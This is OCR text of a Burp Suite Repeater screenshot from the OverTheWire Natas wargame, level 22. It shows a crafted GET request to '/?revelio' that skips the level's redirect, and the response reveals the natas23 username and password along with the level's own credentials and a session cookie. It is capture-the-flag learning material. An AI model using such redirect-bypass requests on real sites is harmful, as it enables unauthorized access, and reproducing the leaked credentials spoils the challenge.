 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
6 × +
Send Cancel < > Follow redirection Target: http://natas22.natas.labs.overthewire.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?revelio HTTP/1.1
2 Host: natas22.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXMyMjpkOHJ3R0JsMFhzbGczYjc2dWgzZkViU2xuT1VCbG
96eg==
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Sec-Purpose: prefetch;prerender
8 Purpose: prefetch
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Cookie: _ga=GA1.1.51971839.1725957248;
_ga_RD0K2239G0=
GS1.1.1725957247.1.1.1725957445.0.0.0; PHPSESSID=
5olg23bnsn02imd97ipm7097no
12 Connection: keep-alive
13
14
Response
Pretty Raw Hex Render \n
hall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/js/wec
hall.js">
</script>
24 <script>
var wechallinfo = {
"level": "natas22", "pass":
"d8rwGBl0Xslg3b76uh3fEbSlnOUBl
ozz"
};
</script>
</head>
25 <body>
26 <h1>
natas22
</h1>
27 <div id="content">
28
29 You are an admin. The credentials
for the next level are:<br>
<pre>
Username: natas23
30 Password:
dIUQcI3uSus1JEOSSWRAEXBG8KbR8t
Rs
</pre>
31 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
32 </div>
33 </body>
34 </html>
35
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 1,360 bytes | 804 millis
Event log (3) All issues Memory: 137.7MB